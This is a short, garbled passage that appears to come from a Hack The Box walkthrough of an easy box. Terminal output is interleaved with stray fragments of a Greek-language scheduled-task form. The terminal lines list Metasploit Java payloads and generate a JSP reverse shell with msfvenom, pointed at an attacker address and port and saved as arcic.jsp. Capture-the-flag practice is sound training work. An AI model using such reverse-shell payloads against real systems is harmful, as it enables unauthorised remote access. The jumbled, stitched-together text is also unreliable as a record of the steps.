 Duration Start Date 15 Μαρ 2021 End Date (optional)
Frequency
One-Time at 8:41 μμ
┌──(root💀joker)-[/htb/boxes/easy/arcic]
└─# msfvenom -l payloads | grep java
java/jsp_shell_bind_tcp Listen for a connection and spawn a command shell
java/jsp_shell_reverse_tcp Connect back to attacker and spawn a command shell
java/meterpreter/bind_tcp Run a meterpreter server in Java. Listen for a connection
java/meterpreter/reverse_http Run a meterpreter server in Java. Tunnel communication over HTTP
java/meterpreter/reverse_https Run a meterpreter server in Java. Tunnel communication over HTTPS
java/meterpreter/reverse_tcp Run a meterpreter server in Java. Connect back stager
java/shell/bind_tcp Spawn a piped command shell (cmd.exe on Windows, /bin/sh everywhere
else). Listen for a connection
java/shell/reverse_tcp Spawn a piped command shell (cmd.exe on Windows, /bin/sh everywhere
else). Connect back stager
java/shell_reverse_tcp Connect back to attacker and spawn a command shell
Daily every
URL http://
User Name admin
┌──(root💀joker)-[/htb/boxes/easy/arcic]
└─# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.38 LPORT=4444 -f raw -o arcic.jsp
Payload size: 1497 bytes
Password
Saved as: arcic.jsp
Timeout (sec)
┌──(root💀joker)-[/htb/boxes/easy/arcic]
└─# ls
Proxy Server : Port
arcic.jsp nmap
Publish Save output to a file
┌──(root💀joker)-[/htb/boxes/easy/arcic]
└─#
File